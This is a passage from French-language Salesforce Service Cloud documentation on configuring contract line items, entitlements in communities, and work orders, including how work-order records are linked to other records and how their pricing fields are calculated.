#### **•** Ajouter la liste associée Éléments de ligne de contrat à des présentations de ressource. Cela permet aux utilisateurs d'afficher et de modifier les associations entre des lignes de contrat et de ressource.

**•** Ajouter le champ de référence Élément de ligne de contrat à des présentations de page d'autorisation. Cela permet aux utilisateurs d'associer une ligne à une autorisation spécifique.

#### **4. Définissez la sécurité au niveau du champ dans les lignes d'élément de contrat.**

Vous pouvez ainsi sélectionner les champs d'éléments de ligne de contrat auxquels les utilisateurs peuvent accéder.

#### **5. Définissez le suivi d'historique des champs sur les éléments de ligne de contrat.**

Cela permet de connaître la date de modification des valeurs de champ. Les modifications sont répertoriées dans la liste associée Historique des élément de ligne de contrat, dans les éléments de ligne de contrat. Dans les paramètres de gestion d'objets des éléments de ligne de contrat, accédez à la section des champs, puis cliquez sur **Définir le suivi d'historique**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour configurer des contrats de service et des éléments de ligne de contrat avec des autorisations :

**•** Gérer les autorisations ET

> Personnaliser l'application

Remarque: Les planifications ne sont pas disponibles pour les lignes de contrat et les utilisateurs de communauté ne peuvent pas y accéder.

#### CONSULTER ÉGALEMENT :

[Liste de contrôle de configuration de la gestion des autorisations](#page-2775-0)

## Configuration de la gestion des autorisations dans des communautés

Ajoutez la gestion des autorisations à vos communautés afin de permettre aux clients et aux partenaires d'afficher leurs autorisations et leurs contrats de service. Les éléments de ligne de contrat ne sont pas affichés dans les communautés.

Pour exposer les autorisations et/ou les contrats de service dans une communauté, procédez comme suit :

- **1.** Mettez à jour les profils utilisateur.
	- **a.** Clonez les profils Utilisateur de communauté client, Utilisateur plus de communauté client ou Utilisateur de communauté partenaire, et activez l'autorisation « Lire » sur les accréditations et/ou les contrats de service.
		- Remarque: Pensez à cliquer sur **Modifier les profils**, en bas de la page de détail pour activer les nouveaux profils.
	- **b.** Dans les profils de modérateur de communauté délégué, vous pouvez également activer les autorisations « Créer » et « Supprimer » sur les contacts d'autorisation. Les modérateurs peuvent ainsi mettre à jour les contacts d'autorisation.
	- **c.** Assurez-vous que la visibilité des onglets Autorisations et/ou Contrats de service est définie sur Valeur par défaut activée.
- **2.** Ajoutez les onglets Autorisations et/ou Contrats de service à la communauté.
- **3.** Ajoutez le champ Nom de l'autorisation aux présentations de page de requête attribuées aux utilisateurs de communauté. Les utilisateurs peuvent ainsi ajouter des autorisations aux requêtes.

Remarque: Pour éviter d'exposer vos processus de support internes, nous recommandons ne peut pas ajouter les champs suivants aux présentations de page de requête pour les utilisateurs de communauté :

- **•** Heure de début du processus d'autorisation
- **•** Heure de fin du processus d'autorisation
- **•** Arrêté
- **•** Arrêté depuis
- **4.** Vous pouvez également ajouter la liste associée Autorisations aux présentations de page de compte et de contact attribuées aux modérateurs de communauté. Cela permet aux modérateurs de créer automatiquement des requêtes associées aux autorisations appropriées.

## **Éditions**

Disponible avec : Salesforce Classic

Gestion des communautés et des autorisations disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** Créer et configurer des communautés ET être membre de la communauté qui est mise à jour

Pour configurer la gestion des autorisations :

- **•** Gérer les autorisations
- Pour attribuer des licences utilisateur :
- **•** Gérer les utilisateurs internes

## Que sont les ordres d'exécution ?

Dans Salesforce, les ordres d'exécution représentent une tâche ou une série de tâches à exécuter sur un produit, généralement une assistance sur site. Vous pouvez utiliser des ordres d'exécution pour suivre avec efficacité les réparations, la maintenance standard et les autres types de service.

Les ordres d'exécution peuvent être associés à des comptes, des ressources, des requêtes, des contacts, des accréditations, des contrats de service et d'autres ordres d'exécution. Vous pouvez également créer des relations entre des ordres d'exécution et d'autres objets standard ou personnalisés.

Vous pouvez afficher les ordres d'exécution sous l'onglet Ordres d'exécution ou dans la liste associée Ordres d'exécution dans les objets pris en charge. Vous pouvez également accéder à des ordres d'exécution dans la console de service et dans l'application navigateur mobile Salesforce1.

Nous recommandons d'ajouter des éléments de ligne d'ordre d'exécution aux ordres d'exécution afin d'ajouter des détails sur la tâche à effectuer. Les lignes d'ordre d'exécution représentent les tâches

spécifiques qui doivent être effectuées pour compléter l'ordre d'exécution. Elles peuvent être marquées individuellement comme terminées, ce qui facilite le suivi et améliore les processus d'assistance sur site. Les éléments de ligne d'un ordre d'exécution sont affichés sous la liste associée Éléments de ligne d'ordre d'exécution.

## Exemple:

- **•** Si un client rencontre un problème avec une ressource qu'il vous a achetée, vous pouvez créer un ordre d'exécution pour réparer la ressource.
- **•** Si un client vous achète une ressource et qu'il la couvre par un contrat de service préventif, vous pouvez créer un ordre d'exécution qui représente un contrôle périodique.

### CONSULTER ÉGALEMENT :

[Configuration des ordres d'exécution](#page-2816-0) [Consignes relatives à l'utilisation d'ordres d'exécution](#page-2817-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## <span id="page-2816-0"></span>Configuration des ordres d'exécution

Configurez des ordres d'exécution dans votre organisation afin de suivre les travaux effectués sur vos produits.

- **1.** Activez les ordres d'exécution.
	- **a.** Dans Configuration, saisissez *Paramètres de l'ordre d'exécution* dans la case Recherche rapide, puis sélectionnez **Paramètres de l'ordre d'exécution**.
	- **b.** Cliquez sur **Activer**.
- **2.** Personnalisez des présentations de page.
	- **a.** Personnalisez les champs qui sont exposés aux utilisateurs dans les présentations de page Ordre d'exécution.
	- **b.** Pour permettre aux utilisateurs d'associer des ordres d'exécution à d'autres types d'enregistrement, ajoutez la liste associée Ordres d'exécution aux présentations de page d'autres objets. Les présentations de page de ces objets peuvent inclure la liste associée :
		- **•** Compte
		- **•** Ressource
		- **•** Requête
		- **•** Contact
		- **•** Autorisation
		- **•** Contrat de service
		- **•** Objets personnalisés
- **3.** Attribuez des autorisations utilisateur.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour activer les ordres d'exécution :

**•** Personnaliser l'application

Pour modifier des présentations de page :

**•** Personnaliser l'application





**4.** Exposez l'onglet Ordres d'exécution pour vos utilisateurs.

Les utilisateurs créént et gèrent les ordres d'exécution à partir de l'onglet Ordres d'exécution. Vous pouvez ajouter l'onglet à une application personnalisée ou demander aux utilisateurs de l'ajouter à Salesforce.

Remarque: L'onglet Ordres d'exécution est activé par défaut pour les profils utilisateurs suivants : Lecture seule, Utilisateur  $\mathbb{Z}$ standard, Responsable de solution, Responsable de contrat, Utilisateur marketing et Administrateur système.

**5.** Vous pouvez également ajouter des ordres d'exécution en tant qu'élément de l'onglet de navigation dans la console service.

#### CONSULTER ÉGALEMENT :

<span id="page-2817-0"></span>[Incorporation d'ordres d'exécution dans votre processus de support](#page-2819-0) [Exemples de code Apex pour les ordres d'exécution](#page-2827-0) [Consignes relatives à l'utilisation d'ordres d'exécution](#page-2817-0)

## Consignes relatives à l'utilisation d'ordres d'exécution

## AUTORISATIONS UTILISATEUR



### Éditions

nible avec : Salesforce c et Lightning ence

nible avec : **Enterprise D<sub>,</sub> Performance** Edition, **Unlimited** Edition et **oper** Edition avec e Cloud

Dans Salesforce, les ordres d'exécution permettent de suivre les tâches à réaliser sur un produit. Découvrez comment réaliser des opérations courantes avec les ordres d'exécution.

#### **Affichage des ordres d'exécution**

Vous pouvez afficher les ordres d'exécution sous l'onglet Ordres d'exécution ou dans la liste associée Ordres d'exécution dans :

- **•** Comptes
- **•** Ressources
- **•** Requêtes
- **•** Contacts
- **•** Autorisations

#### Configuration et maintenance des outils de support des clients

#### **•** Contrats de service

Pour consulter la liste des ordres d'exécution associés à un enregistrement particulier, accédez à la liste associée Ordres d'exécution dans l'enregistrement.

Conseil: Si votre administrateur Salesforce a défini la console pour inclure les ordres d'exécution, cliquez sur l'onglet Console pour afficher et modifier les ordres d'exécution et leurs enregistrements associés à un emplacement unique.

#### **Création d'ordres d'exécution**

Vous pouvez créer et modifier les ordres d'exécution depuis l'onglet Ordres d'exécution ou la liste associée Ordres d'exécution dans les objets pris en charge. Selon la définition des ordres d'exécution au sein de votre organisation, cette liste associée peut ne pas être disponible dans certains enregistrements.

Conseil: Lorsque vous créez un ordre d'exécution, ajoutez des éléments de ligne à l'ordre d'exécution. Les éléments de ligne d'ordre d'exécution représentent les tâches spécifiques qu'un technicien doit accomplir pour compléter l'ordre d'exécution. Ils peuvent être marqués individuellement comme terminés, ce qui facilite le suivi et améliore les processus d'assistance sur site. De plus, les détails de tarification tels que les remises et les prix unitaires sont définis au niveau de l'élément de ligne dans les ordres d'exécution.

#### **Suppression d'ordres d'exécution**

Vous pouvez supprimer des ordres d'exécution depuis la page de détail des ordres d'exécution ou la liste associée Ordres d'exécution. La suppression d'un ordre d'exécution le déplace vers la Corbeille. Les notes, pièces jointes, activités et éléments de ligne associés à l'ordre d'exécution sont également supprimés. Si vous restaurez un ordre d'exécution supprimé, vous restaurez également les éléments associés.

#### **Partage des ordres d'exécution**

Vous pourrez accorder un accès supplémentaire aux ordres d'exécution au-delà des restrictions de votre modèle de partage par défaut. Par contre, vous ne pouvez pas rendre le modèle de partage plus restrictif que les paramètres par défaut.

Pour déterminer qui a accès à un ordre d'exécution, cliquez sur **Partager** dans la page de détail de l'ordre d'exécution. Le bouton **Partager** oriente vers la page de détail du partage. Vous pouvez alors :

- **•** Consulter la liste des individus qui ont accès à l'ordre d'exécution.
- **•** Cliquer sur **Ajouter** pour accorder l'accès à l'ordre d'exécution aux autres utilisateurs, groupes, rôles ou territoires. Vous pouvez partager des ordres d'exécution uniquement avec les utilisateurs qui disposent de l'autorisation « Lire » sur les ordres d'exécution.
- **•** Créer, modifier et supprimer des règles de partage manuel.

Les éléments de ligne d'ordre d'exécution héritent des paramètres de partage de leur ordre d'exécution parent.

#### [Association d'un ordre d'exécution à un autre enregistrement](#page-2819-1)

Les ordres d'exécution peuvent être associés à des comptes, des ressources, des requêtes, des contacts, des accréditations, des contrats de service et d'autres ordres d'exécution. Vous pouvez également créer des relations entre des ordres d'exécution et d'autres objets standard ou personnalisés.

#### [Incorporation d'ordres d'exécution dans votre processus de support](#page-2819-0)

Les ordres d'exécution sont un outil de support efficace, en particulier si vous offrez un service d'assistance. Vous pouvez incorporer des ordres d'exécution dans votre processus de support de plusieurs façons.

#### [Fonctionnement de la tarification sur les ordres d'exécution](#page-2821-0)

Les ordres d'exécution et les éléments de ligne des ordres d'exécution contiennent de nombreux champs liés à la tarification. Découvrez comment ils interagissent et comment vous devez les utiliser.

## <span id="page-2819-1"></span>Association d'un ordre d'exécution à un autre enregistrement

Les ordres d'exécution peuvent être associés à des comptes, des ressources, des requêtes, des contacts, des accréditations, des contrats de service et d'autres ordres d'exécution. Vous pouvez également créer des relations entre des ordres d'exécution et d'autres objets standard ou personnalisés.

Lorsqu'un ordre d'exécution est associé à un autre enregistrement dans Salesforce, il est affiché dans la liste associée Ordres d'exécution de l'enregistrement. Pour les agents, l'association facilite le suivi de la progression d'un travail associé aux requêtes en cours, aux contrats de services, etc.

Vous pouvez associer un ordre d'exécution à un autre enregistrement de deux façons :

- **•** Créez l'ordre d'exécution depuis la liste associée Ordres d'exécution de la page de détail de l'enregistrement. Par exemple, vous pouvez créer un ordre d'exécution dans la page de détail d'une ressource pour associer l'ordre d'exécution à la ressource.
- **•** Créez l'ordre d'exécution depuis l'onglet ou la vue de liste Ordres d'exécution et ajoutez l'autre enregistrement à l'enregistrement de l'ordre d'exécution à l'aide d'un champ de référence. Par exemple, Ressource, Requête, Autorisation et Contrat de service sont des champs de référence standard dans des ordres d'exécution.

Vous hésitez sur le moyen (ou la nécessité) d'associer un ordre d'exécution à un autre enregistrement ? Suivez les instructions ci-dessous.

- **•** Si un ordre d'exécution est associé à une ressource particulière, associez l'ordre d'exécution à la ressource dans Salesforce afin de faciliter le suivi.
- **•** Si une requête est ouverte pour un client qui rencontre un problème avec une ressource, créez un ordre d'exécution pour inspecter ou réparer la ressource. Associez l'ordre d'exécution à la requête pour permettre au responsable de la requête de suivre sa progression.
- **•** Si vous devez suivre une maintenance standard périodique sur des ressources, liez l'ordre d'exécution associé à l'autorisation ou au contrat de service qui inclut la maintenance.

### <span id="page-2819-0"></span>CONSULTER ÉGALEMENT :

[Incorporation d'ordres d'exécution dans votre processus de support](#page-2819-0) [Consignes relatives à l'utilisation d'ordres d'exécution](#page-2817-0)

## Incorporation d'ordres d'exécution dans votre processus de support

Les ordres d'exécution sont un outil de support efficace, en particulier si vous offrez un service d'assistance. Vous pouvez incorporer des ordres d'exécution dans votre processus de support de plusieurs façons.

Voici quelques approches recommandées :



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

sponible avec : **Enterprise** Edition, **Performance** ition, **Unlimited** Edition et **Preloper** Edition avec rvice Cloud



Les exemples d'utilisation présentés ci-dessous sont classiques, mais vous pouvez personnaliser l'utilisation des ordres d'exécution. Voici quelques exemples :

**•** Créez une action rapide « Nouvel ordre d'exécution » dans des ressources, des requêtes et des comptes.

Remarque: Les autorisations et les contrats de service ne prennent pas en charge les actions rapides.

- **•** Configurez une action rapide dans les ordres d'exécution qui actualise automatiquement les champs de compte, de ressources et de contact des nouveaux ordres d'exécution pour correspondre à leur enregistrement parent.
- **•** Configurez un déclencheur ou un workflow qui empêche les techniciens de modifier le statut d'un ordre d'exécution en *Terminé* tant que tous les éléments de ligne ne sont pas terminés.
- **•** Tenez compte des changements de durée et de réalisation en définissant un ordre d'exécution enfant d'un autre ordre d'exécution via le champ Ordre d'exécution parent. Par exemple, si un technicien ne termine pas tous les éléments de ligne d'un ordre d'exécution, il peut marquer cet ordre d'exécution comme *Terminé* et créer un ordre d'exécution enfant contenant les éléments de ligne restants. Un ordre d'exécution peut compter jusqu'à 2 000 ordres d'exécution enfants et une hiérarchie d'ordres d'exécution peut compter jusqu'à 50 niveaux.

De la même façon, définissez un élément de ligne d'ordre d'exécution enfant d'un autre élément de ligne via le champ Élément de ligne parent d'ordre d'exécution. Un élément de ligne d'ordre d'exécution peut compter jusqu'à 2 000 éléments de ligne enfants et une hiérarchie d'éléments de ligne peut compter jusqu'à 50 niveaux.

**•** Si votre organisation utilise des ressources hiérarchiques, suivez des sous-tâches spécifiques avec plus de précision en associant des éléments de ligne d'ordre d'exécution à différentes ressources. Par exemple, un ordre d'exécution lié à la ressource « automobile » peut avoir un élément de ligne lié à la ressource enfant « phare ».

CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation d'ordres d'exécution](#page-2817-0) [Exemples de code Apex pour les ordres d'exécution](#page-2827-0)

## <span id="page-2821-0"></span>Fonctionnement de la tarification sur les ordres d'exécution

Les ordres d'exécution et les éléments de ligne des ordres d'exécution contiennent de nombreux champs liés à la tarification. Découvrez comment ils interagissent et comment vous devez les utiliser.

Les ordres d'exécution contiennent les champs liés à la tarification ci-dessous.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Les éléments de ligne de l'ordre d'exécution contiennent les champs de tarification ci-dessous.



Lorsque vous renseignez les champs de prix dans les ordres d'exécution et leurs éléments de ligne, notez les points suivants :

- **•** Si vous appliquez une remise à un ordre d'exécution, vous devez appliquer la remise au niveau de l'élément de ligne. Si votre ordre d'exécution ne dispose d'aucun élément de ligne, sa remise est de zéro.
- **•** Lorsque vous renseignez les champs de prix dans un ordre d'exécution, renseignez uniquement les champs Taxe et Catalogue de prix. Les champs Remise, Sous-total, Prix total et Total général sont calculés automatiquement en fonction des éléments de ligne.

Remarque: Lorsque vous renseignez le champ Taxe, saisissez un montant en devise, pas un pourcentage.

**•** Lorsque vous renseignez les champs de prix dans un élément de ligne d'ordre d'exécution, renseignez uniquement les champs Remise et Entrée du catalogue de prix. Les champs Sous-total, Prix total Prix catalogue et Prix unitaire sont calculés automatiquement en fonction des autres champs des éléments de ligne.

#### CONSULTER ÉGALEMENT :

[Configuration des ordres d'exécution](#page-2816-0) [Champs d'ordre d'exécution](#page-2823-0)

## <span id="page-2823-0"></span>Champs d'ordre d'exécution

